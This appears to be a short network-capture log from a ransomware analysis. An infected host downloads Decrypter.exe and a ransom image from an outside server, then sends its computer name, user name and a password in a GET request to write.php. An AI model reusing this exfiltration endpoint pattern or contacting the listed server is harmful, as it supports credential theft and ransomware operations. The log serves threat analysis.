 No. Time Source Destination Protocol Length Server Name Info
123 4.739604 192.168.100.177 5.101.152.115 HTTP 134 GET /lo/Decrypter.exe HTTP/1.1
436 5.108479 192.168.100.177 5.101.152.115 HTTP 110 GET /lo/Decrypter.exe HTTP/1.1
706 5.291120 5.101.152.115 192.168.100.177 HTTP 130 HTTP/1.1 200 OK (application/octet-stream)
707 5.305203 192.168.100.177 5.101.152.115 HTTP 107 GET /lo/ransom.jpg HTTP/1.1
914 5.463203 5.101.152.115 192.168.100.177 HTTP 308 HTTP/1.1 200 OK (PNG)
916 5.848616 192.168.100.177 5.101.152.115 HTTP 181 GET /lo/write.php?computer_name=USER-PC&userName=admin&password=!qdg9gjuyEKCcML&allow=ransom HTTP/1.1
921 5.975384 5.101.152.115 192.168.100.177 HTTP 282 HTTP/1.1 200 OK (text/html)
CyberThreatAnalyst